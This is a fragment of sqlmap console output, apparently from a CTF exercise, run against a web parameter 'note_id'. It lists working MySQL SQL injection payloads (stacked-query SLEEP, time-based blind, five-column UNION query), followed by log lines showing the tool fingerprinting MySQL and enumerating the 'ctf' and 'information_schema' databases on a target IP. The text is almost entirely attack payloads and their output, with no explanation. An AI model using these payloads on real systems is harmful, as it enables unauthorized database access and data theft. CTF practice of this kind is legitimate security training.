 Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: note_id=1';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: note_id=1' AND (SELECT 7872 FROM (SELECT(SLEEP(5)))Xhzk)-- CXjm
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: note_id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170786271,0x4c425148615a5044505a727849576e7a514a7
26462624178736e446b74576b7671704d6b73537642,0x7171627071)#
---
[14:48:36] [INFO] the back-end DBMS is MySQL
[14:48:37] [WARNING] potential permission problems detected ('command denied')
back-end DBMS: MySQL >= 5.6
[14:48:37] [INFO] fetching database names
[14:48:38] [INFO] retrieved: 'information_schema'
[14:48:38] [INFO] retrieved: 'ctf'
available databases [2]:
[*] ctf
[*] information_schema
[14:48:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 101 times
[14:48:38] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\123.60.72.85'
[*] ending @ 14:48:38 /2022-04-16/
D:\Data\secquan\tools\Injection\sqlmap>